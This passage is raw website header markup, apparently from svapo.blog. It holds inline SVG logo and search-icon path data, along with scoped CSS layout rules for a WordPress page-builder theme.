		<path d="M183.2,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			c0.3,0.3,0.4,0.6,0.6,1c0.1,0.4,0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7
			c-0.4,0.2-0.8,0.2-1.3,0.2s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2
			S183.1,37.7,183.2,37.3z M184.2,39.5c0.1,0.3,0.2,0.5,0.4,0.7s0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2s0.5-0.1,0.7-0.2
			c0.2-0.1,0.4-0.2,0.6-0.4c0.2-0.2,0.3-0.4,0.4-0.7c0.1-0.3,0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4
			c-0.2-0.1-0.5-0.2-0.7-0.2s-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4s-0.3,0.4-0.4,0.7c-0.1,0.3-0.1,0.6-0.1,1
			C184.1,38.9,184.1,39.2,184.2,39.5z"/>
		<path d="M196.6,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7c-0.1-0.3-0.1-0.6-0.1-0.9v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			s0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6c0.1-0.2,0.1-0.5,0.1-0.8v-3.4h1v6.1L196.6,41.6L196.6,41.6z"/>
		<path d="M202.3,35.5v1.3l0,0c0.2-0.5,0.5-0.9,0.9-1.1c0.4-0.2,0.8-0.3,1.3-0.3v1.1c-0.4,0-0.7,0.1-1,0.2c-0.3,0.1-0.5,0.3-0.7,0.5
			s-0.3,0.5-0.4,0.8c-0.1,0.3-0.1,0.6-0.1,1v2.7h-1v-6.1L202.3,35.5L202.3,35.5z"/>
	</g>
</g>
</svg>
</span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_25{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
justify-content:flex-end !important;
text-align:right !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-3px !important;
padding-top:2px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                }.tdi_26 .tdb-block-inner{
                    text-align: right;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #172842;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #172842;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #04bfbf;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 23px;
                
                    width: 23px;
					height: 23px;
					line-height:  23px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 23px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 23px;
					height: 23px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M958.484 910.161l-134.543-134.502c63.078-76.595 94.761-170.455 94.7-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.224-81.183-187.965-121.958-294.349-121.938-106.445-0.020-213.176 40.796-294.38 121.938-81.224 81.203-122.020 188.017-121.979 294.369-0.041 106.445 40.755 213.166 121.979 294.287 81.203 81.285 187.945 122.020 294.38 121.979 93.727 0.041 187.607-31.642 264.11-94.659l134.564 134.564 57.436-57.467zM265.452 748.348c-65.556-65.495-98.14-150.999-98.181-236.882 0.041-85.832 32.625-171.346 98.181-236.913 65.556-65.536 151.060-98.099 236.923-98.14 85.821 0.041 171.346 32.604 236.902 98.14 65.495 65.516 98.099 151.122 98.099 236.913 0 85.924-32.604 171.387-98.099 236.882-65.556 65.495-150.999 98.099-236.902 98.099-85.862 0-171.356-32.604-236.923-98.099z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: absolute;
                
                    top: auto;
                    bottom: auto;
                }
/* inline tdc_css att */

.tdi_28{
z-index:999 !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_1800 td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_34{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_34,
				.tdi_34 .tdc-inner-columns{
				    display: block;
				}.tdi_34 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_34{
padding-top:30px !important;
padding-right:100px !important;
padding-bottom:30px !important;
padding-left:100px !important;
}

.tdi_34 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_34{
padding-right:40px !important;
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
padding-top:20px !important;
padding-right:10px !important;
padding-bottom:20px !important;
padding-left:10px !important;
}
}

</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_36{
                    vertical-align: baseline;
                }.tdi_36 .vc_column-inner > .wpb_wrapper,
				.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_36 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_36{
padding-top:8px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-top:4px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>

/* inline tdc_css att */

.tdi_37{
padding-top:4px !important;
padding-right:10px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_37{
margin-top:-7px !important;
margin-left:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_37{
                    display: inline-block;
                }.tdi_37 .tdb-logo-a,
                .tdi_37 h1{
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_37 .tdb-logo-svg-wrap{
                    max-width: 200px;
                
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_37 .tdb-logo-svg-wrap svg{
                    width: 200px;
                    height: auto;
                }.tdi_37 .tdb-logo-svg-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37 .tdb-logo-svg-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }.tdi_37 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_37 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 6px;
                
                    display: block;
                
                     background-color: #e2687e;
					-webkit-background-clip: text;
					-webkit-text-fill-color: transparent;
                
                    font-family:Montserrat !important;font-size:22px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }.tdi_37 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Montserrat !important;font-size:24px !important;line-height:1.3 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_37 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                }.tdi_37 .tdb-logo-icon{
                    margin-right: 6px;
                
                    top: 0px;
                
                    display: block;
                
                    color: #e2687e;
                }.tdi_37 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_37 .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }.tdi_37 .tdb-logo-a:hover .tdb-logo-svg-wrap > *{
                    fill: #000000;
                }html[class*='ie'] .tdi_37 .tdb-logo-text-tagline{
				    background: none;
					color: #e2687e;
				}.tdi_37 .tdb-logo-icon-svg svg,
                .tdi_37 .tdb-logo-icon-svg svg *{
                    fill: #e2687e;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_37 .tdb-logo-img{
                    max-width: 100px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_37 .tdb-logo-text-title{
                    font-family:Montserrat !important;font-size:20px !important;line-height:1.5 !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:-1px !important;;
                }.tdi_37 .tdb-logo-text-tagline{
                    font-family:Montserrat !important;font-size:20px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:-0.3px !important;;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_37 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_37 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 5px;
                
                    margin-left: 0px;
                
                    display: block;
                }.tdi_37 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_37 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.svapo.blog/" title=""><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 208.6 44.6" style="enable-background:new 0 0 208.6 44.6;" xml:space="preserve">
<g>
	<g>
		<path d="M17.7,7.5c-0.2,0.3-0.3,0.5-0.5,0.6s-0.4,0.2-0.7,0.2c-0.3,0-0.5-0.1-0.8-0.2c-0.3-0.2-0.6-0.3-1-0.5s-0.8-0.4-1.3-0.5
			s-1-0.2-1.6-0.2c-1,0-1.8,0.2-2.3,0.7C9,8,8.7,8.6,8.7,9.4c0,0.5,0.2,0.9,0.5,1.2c0.3,0.3,0.7,0.6,1.2,0.8
			c0.5,0.2,1.1,0.4,1.7,0.6c0.6,0.2,1.3,0.4,2,0.6s1.3,0.5,2,0.8c0.6,0.3,1.2,0.7,1.7,1.2s0.9,1.1,1.2,1.8c0.3,0.7,0.5,1.6,0.5,2.6
			c0,1.1-0.2,2.1-0.6,3.1s-0.9,1.8-1.7,2.5c-0.7,0.7-1.6,1.3-2.7,1.7s-2.3,0.6-3.7,0.6c-0.7,0-1.5-0.1-2.3-0.2
			C7.7,26.5,7,26.3,6.3,26s-1.4-0.6-2-1s-1.2-0.8-1.7-1.3l1.6-2.6c0.1-0.2,0.3-0.3,0.5-0.5s0.4-0.2,0.7-0.2c0.3,0,0.7,0.1,1,0.3
			s0.7,0.4,1.1,0.7s0.9,0.5,1.5,0.7c0.5,0.2,1.2,0.3,1.9,0.3c1,0,1.8-0.2,2.4-0.7c0.6-0.4,0.8-1.2,0.8-2.1c0-0.6-0.2-1-0.5-1.4
			s-0.7-0.6-1.2-0.9c-0.5-0.2-1.1-0.4-1.7-0.6c-0.6-0.2-1.3-0.4-2-0.6c-0.7-0.2-1.3-0.5-2-0.8C6.1,15,5.5,14.6,5,14.1
			S4.1,13,3.8,12.2s-0.5-1.7-0.5-2.8c0-0.9,0.2-1.8,0.5-2.6c0.4-0.9,0.9-1.6,1.6-2.3C6.1,3.8,7,3.3,8,2.9s2.2-0.6,3.5-0.6
			c0.7,0,1.5,0.1,2.2,0.2s1.4,0.3,2,0.5c0.6,0.2,1.2,0.5,1.8,0.8c0.5,0.3,1,0.7,1.5,1.1L17.7,7.5z"/>
		<path d="M43.7,2.6l-9.6,24h-5l-9.6-24H24c0.5,0,0.9,0.1,1.2,0.3c0.3,0.2,0.5,0.5,0.7,0.9l4.6,12.9c0.2,0.6,0.4,1.2,0.6,1.8
			c0.2,0.7,0.4,1.4,0.6,2.1c0.2-0.7,0.3-1.4,0.5-2.1c0.2-0.7,0.4-1.3,0.6-1.8l4.6-12.9c0.1-0.3,0.3-0.6,0.7-0.8
			c0.3-0.2,0.7-0.4,1.2-0.4C39.3,2.6,43.7,2.6,43.7,2.6z"/>
		<path d="M65.2,26.6h-4.3c-0.5,0-0.9-0.1-1.2-0.3s-0.5-0.5-0.7-0.9l-1.4-4.2h-9.1l-1.4,4.2c-0.1,0.3-0.3,0.6-0.7,0.8
			c-0.3,0.2-0.7,0.4-1.2,0.4h-4.4l9.3-24h5.7L65.2,26.6z M56.3,17.4l-2.2-6.6c-0.2-0.4-0.3-0.9-0.5-1.5S53.2,8.1,53,7.5
			c-0.2,0.7-0.3,1.3-0.5,1.9s-0.4,1.1-0.5,1.5l-2.2,6.5H56.3z"/>
		<path d="M75.5,2.6c1.7,0,3.1,0.2,4.4,0.6c1.2,0.4,2.2,1,3,1.7s1.4,1.5,1.7,2.5c0.4,1,0.6,2,0.6,3.1c0,1.2-0.2,2.3-0.6,3.3
			s-1,1.9-1.8,2.6s-1.8,1.3-3,1.7s-2.7,0.6-4.3,0.6h-2.9v8H67v-24L75.5,2.6L75.5,2.6z M75.5,14.4c1.5,0,2.5-0.3,3.1-1s1-1.7,1-2.9
			c0-0.5-0.1-1-0.2-1.5c-0.2-0.5-0.4-0.8-0.8-1.2c-0.3-0.3-0.8-0.6-1.3-0.8s-1.1-0.3-1.8-0.3h-2.9v7.6h2.9
			C75.5,14.3,75.5,14.4,75.5,14.4z"/>
		<path d="M111.6,14.6c0,1.7-0.3,3.4-0.9,4.8c-0.6,1.5-1.4,2.8-2.5,3.9c-1.1,1.1-2.4,2-3.9,2.6s-3.2,0.9-5.1,0.9s-3.6-0.3-5.1-0.9
			c-1.5-0.6-2.9-1.5-3.9-2.6c-1.1-1.1-1.9-2.4-2.5-3.9s-0.9-3.1-0.9-4.8s0.3-3.4,0.9-4.8c0.6-1.5,1.4-2.8,2.5-3.9s2.4-2,3.9-2.6
			s3.2-0.9,5.1-0.9s3.6,0.3,5.1,0.9s2.8,1.5,3.9,2.6s1.9,2.4,2.5,3.9C111.3,11.2,111.6,12.9,111.6,14.6z M105.9,14.6
			c0-1.2-0.2-2.3-0.5-3.2s-0.8-1.8-1.3-2.4c-0.6-0.7-1.3-1.2-2.1-1.5c-0.8-0.4-1.8-0.5-2.9-0.5s-2,0.2-2.9,0.5S94.7,8.4,94.1,9
			c-0.6,0.7-1,1.5-1.3,2.4s-0.5,2-0.5,3.2s0.2,2.3,0.5,3.2c0.3,1,0.8,1.8,1.3,2.4c0.6,0.7,1.3,1.2,2.1,1.5c0.8,0.3,1.8,0.5,2.9,0.5
			s2-0.2,2.9-0.5c0.8-0.3,1.5-0.8,2.1-1.5s1-1.5,1.3-2.4C105.7,16.9,105.9,15.8,105.9,14.6z"/>
		<path d="M115.1,25.6c0-0.4,0.1-0.7,0.4-0.9s0.5-0.4,0.9-0.4s0.7,0.1,0.9,0.4c0.2,0.2,0.4,0.5,0.4,0.9s-0.1,0.6-0.4,0.9
			c-0.2,0.2-0.5,0.4-0.9,0.4s-0.6-0.1-0.9-0.4S115.1,26,115.1,25.6z"/>
		<path d="M130.4,3.3c1.3,0,2.5,0.1,3.5,0.4s1.8,0.7,2.4,1.2c0.6,0.5,1.1,1.1,1.4,1.9s0.5,1.6,0.5,2.5c0,0.6-0.1,1.2-0.3,1.8
			s-0.5,1.1-0.9,1.6s-0.9,0.9-1.5,1.3s-1.3,0.6-2,0.8c1.8,0.3,3.2,0.9,4.2,1.8c1,1,1.5,2.2,1.5,3.8c0,1-0.2,1.9-0.5,2.7
			s-0.9,1.5-1.5,2c-0.7,0.5-1.5,1-2.5,1.3s-2.1,0.4-3.3,0.4h-7.6V3.5h6.6L130.4,3.3L130.4,3.3z M125.4,4.6v9.6h5
			c1.1,0,2-0.1,2.8-0.4s1.4-0.6,1.9-1.1s0.8-1,1.1-1.5c0.2-0.6,0.3-1.2,0.3-1.8c0-1.6-0.5-2.8-1.5-3.6c-1-0.8-2.5-1.2-4.6-1.2H125.4
			z M131.2,25.2c2,0,3.6-0.4,4.6-1.3s1.6-2.1,1.6-3.7c0-0.7-0.1-1.4-0.4-2c-0.3-0.6-0.7-1.1-1.2-1.5s-1.2-0.7-1.9-0.9
			s-1.6-0.3-2.6-0.3h-5.9v9.8L131.2,25.2L131.2,25.2z"/>
		<path d="M157.3,25.2v1.4h-12.7V3.3h1.7v21.9L157.3,25.2L157.3,25.2z"/>
		<path d="M180.5,14.9c0,1.8-0.3,3.4-0.8,4.9s-1.3,2.7-2.3,3.8c-1,1-2.2,1.8-3.5,2.4s-2.9,0.8-4.5,0.8s-3.2-0.3-4.5-0.8
			c-1.4-0.6-2.5-1.4-3.5-2.4s-1.7-2.3-2.3-3.8c-0.5-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.1-1.8,3.5-2.4
			s2.9-0.9,4.5-0.9s3.2,0.3,4.5,0.8c1.4,0.6,2.5,1.4,3.5,2.4s1.7,2.3,2.3,3.8C180.2,11.5,180.5,13.1,180.5,14.9z M178.7,14.9
			c0-1.6-0.2-3.1-0.7-4.4s-1.1-2.4-1.9-3.3c-0.8-0.9-1.8-1.6-3-2.1s-2.4-0.7-3.8-0.7c-1.4,0-2.7,0.2-3.8,0.7c-1.2,0.5-2.1,1.2-3,2.1
			c-0.8,0.9-1.5,2-1.9,3.3c-0.5,1.3-0.7,2.8-0.7,4.4s0.2,3.1,0.7,4.4s1.1,2.4,1.9,3.3s1.8,1.6,3,2.1s2.4,0.7,3.8,0.7
			c1.4,0,2.7-0.2,3.8-0.7c1.2-0.5,2.1-1.2,3-2.1s1.5-2,1.9-3.3C178.5,18,178.7,16.6,178.7,14.9z"/>
		<path d="M204.5,16v8.3c-1.2,0.8-2.4,1.5-3.7,1.9s-2.8,0.7-4.5,0.7c-1.8,0-3.5-0.3-5-0.8c-1.5-0.6-2.7-1.4-3.8-2.4
			c-1-1-1.8-2.3-2.4-3.8c-0.6-1.5-0.8-3.1-0.8-4.9c0-1.8,0.3-3.4,0.8-4.9s1.3-2.7,2.3-3.8c1-1,2.2-1.8,3.7-2.4
			c1.4-0.6,3.1-0.8,4.9-0.8c0.9,0,1.7,0.1,2.5,0.2s1.5,0.3,2.1,0.5c0.6,0.2,1.3,0.5,1.8,0.9c0.6,0.3,1.1,0.7,1.6,1.2l-0.5,0.7
			c-0.2,0.3-0.4,0.3-0.7,0.2c-0.2-0.1-0.4-0.2-0.7-0.5c-0.3-0.2-0.7-0.5-1.3-0.8c-0.5-0.3-1.2-0.5-2-0.7s-1.8-0.3-2.9-0.3
			c-1.5,0-2.9,0.2-4.1,0.7c-1.2,0.5-2.3,1.2-3.1,2.1c-0.9,0.9-1.5,2-2,3.3S186,13.4,186,15c0,1.6,0.2,3.1,0.7,4.4
			c0.5,1.3,1.1,2.4,2,3.3c0.9,0.9,2,1.6,3.2,2.1c1.3,0.5,2.7,0.7,4.3,0.7c0.7,0,1.3,0,1.9-0.1s1.1-0.2,1.7-0.4s1-0.4,1.5-0.6
			c0.5-0.2,1-0.5,1.5-0.8v-6.3h-4.5c-0.1,0-0.2,0-0.3-0.1s-0.1-0.2-0.1-0.3V16H204.5z"/>
	</g>
	<g>
		<path d="M7.1,41.6v-1l0,0c-0.2,0.4-0.5,0.7-0.8,0.8c-0.3,0.2-0.7,0.3-1.2,0.3c-0.4,0-0.7-0.1-1-0.2c-0.3-0.1-0.5-0.3-0.6-0.5
			c-0.2-0.2-0.3-0.4-0.3-0.7C3,40.1,3,39.8,3,39.5v-4h1v4.1c0,0.4,0.1,0.7,0.3,0.9s0.5,0.3,0.9,0.3c0.3,0,0.6,0,0.8-0.1
			c0.2-0.1,0.4-0.2,0.6-0.4c0.1-0.2,0.3-0.4,0.3-0.6S7,39.2,7,38.9v-3.4h1v6.1H7.1z"/>
		<path d="M12.8,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L12.8,35.5L12.8,35.5z"/>
		<path d="M24.4,36.6c-0.3-0.2-0.6-0.3-1-0.3s-0.7,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8
			c-0.1,0.3-0.1,0.6-0.1,0.9c0,0.3,0,0.6,0.1,0.8c0.1,0.3,0.2,0.5,0.3,0.7c0.1,0.2,0.3,0.4,0.6,0.5c0.2,0.1,0.5,0.2,0.8,0.2
			c0.5,0,0.9-0.1,1.2-0.4c0.3-0.3,0.4-0.6,0.5-1.1h1c-0.1,0.8-0.4,1.3-0.8,1.7s-1.1,0.6-1.8,0.6c-0.5,0-0.9-0.1-1.2-0.2
			c-0.4-0.1-0.7-0.4-0.9-0.6s-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.3s0.1-0.9,0.2-1.3c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7
			s0.8-0.3,1.3-0.3c0.3,0,0.7,0,1,0.1s0.6,0.2,0.8,0.4c0.2,0.2,0.4,0.4,0.6,0.7c0.1,0.3,0.2,0.6,0.3,0.9h-1
			C24.8,37.1,24.7,36.8,24.4,36.6z"/>
		<path d="M29.3,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1s-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S29.2,37.7,29.3,37.3z M30.3,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
			c0.2-0.2,0.3-0.4,0.4-0.7s0.1-0.6,0.1-1s0-0.7-0.1-1s-0.2-0.5-0.4-0.7s-0.4-0.3-0.6-0.4c-0.2-0.1-0.5-0.2-0.7-0.2
			c-0.3,0-0.5,0.1-0.7,0.2c-0.2,0.1-0.4,0.3-0.6,0.4c-0.2,0.2-0.3,0.4-0.4,0.7s-0.1,0.6-0.1,1C30.2,38.9,30.2,39.2,30.3,39.5z"/>
		<path d="M39.5,35.5v1l0,0c0.4-0.7,1.1-1.1,2-1.1c0.4,0,0.7,0.1,1,0.2c0.3,0.1,0.5,0.3,0.6,0.5c0.2,0.2,0.3,0.4,0.3,0.7
			c0.1,0.3,0.1,0.6,0.1,0.9v4h-1v-4.1c0-0.4-0.1-0.7-0.3-0.9s-0.5-0.3-0.9-0.3c-0.3,0-0.6,0-0.8,0.1s-0.4,0.2-0.6,0.4
			s-0.3,0.4-0.3,0.6s-0.1,0.5-0.1,0.8v3.4h-1v-6.1L39.5,35.5L39.5,35.5z"/>
		<path d="M51.9,41.6v-0.8l0,0c-0.2,0.3-0.4,0.6-0.8,0.7c-0.4,0.1-0.7,0.2-1.2,0.2s-0.9-0.1-1.2-0.3s-0.6-0.4-0.9-0.7
			c-0.2-0.3-0.4-0.6-0.5-1s-0.2-0.8-0.2-1.2s0.1-0.8,0.2-1.2c0.1-0.4,0.3-0.7,0.5-1s0.5-0.5,0.9-0.7s0.8-0.3,1.2-0.3
			c0.2,0,0.3,0,0.5,0s0.4,0.1,0.5,0.2c0.2,0.1,0.4,0.2,0.5,0.3c0.2,0.1,0.3,0.3,0.4,0.5l0,0v-3.1h1v8.4L51.9,41.6L51.9,41.6z
			 M48.3,39.4c0.1,0.3,0.2,0.5,0.3,0.7s0.3,0.4,0.6,0.5s0.5,0.2,0.8,0.2s0.6-0.1,0.9-0.2s0.4-0.3,0.6-0.5s0.3-0.5,0.3-0.7
			c0.1-0.3,0.1-0.6,0.1-0.8c0-0.3,0-0.6-0.1-0.9s-0.2-0.5-0.3-0.7s-0.4-0.4-0.6-0.5c-0.2-0.1-0.5-0.2-0.9-0.2
			c-0.3,0-0.6,0.1-0.9,0.2c-0.2,0.1-0.4,0.3-0.6,0.5c-0.1,0.2-0.2,0.5-0.3,0.8s-0.1,0.6-0.1,0.9C48.2,38.9,48.2,39.1,48.3,39.4z"/>
		<path d="M56.9,34.4v-1.2h1v1.2H56.9z M57.9,35.5v6.1h-1v-6.1H57.9z"/>
		<path d="M64.4,35.5v0.9h-1.2v3.8c0,0.1,0,0.2,0,0.3s0.1,0.1,0.1,0.2c0.1,0,0.1,0.1,0.2,0.1s0.2,0,0.4,0h0.5v0.9h-0.8
			c-0.3,0-0.5,0-0.7-0.1c-0.2,0-0.3-0.1-0.4-0.2s-0.2-0.2-0.3-0.4s-0.1-0.4-0.1-0.7v-3.9h-1v-0.9h1v-1.8h1v1.8L64.4,35.5L64.4,35.5z
			"/>
		<path d="M67.9,34.4v-1.2h1v1.2H67.9z M68.9,35.5v6.1h-1v-6.1H68.9z"/>
		<path d="M72.7,37.3c0.1-0.4,0.3-0.7,0.6-1s0.6-0.5,0.9-0.7c0.4-0.2,0.8-0.2,1.3-0.2s0.9,0.1,1.3,0.2c0.4,0.2,0.7,0.4,0.9,0.7
			s0.4,0.6,0.6,1s0.2,0.8,0.2,1.3s-0.1,0.9-0.2,1.2c-0.1,0.4-0.3,0.7-0.6,1c-0.3,0.3-0.6,0.5-0.9,0.7c-0.4,0.2-0.8,0.2-1.3,0.2
			s-0.9-0.1-1.3-0.2c-0.4-0.2-0.7-0.4-0.9-0.7c-0.3-0.3-0.4-0.6-0.6-1c-0.1-0.4-0.2-0.8-0.2-1.2S72.5,37.7,72.7,37.3z M73.7,39.5
			c0.1,0.3,0.2,0.5,0.4,0.7c0.2,0.2,0.4,0.3,0.6,0.4c0.2,0.1,0.5,0.2,0.7,0.2c0.3,0,0.5-0.1,0.7-0.2c0.2-0.1,0.4-0.2,0.6-0.4
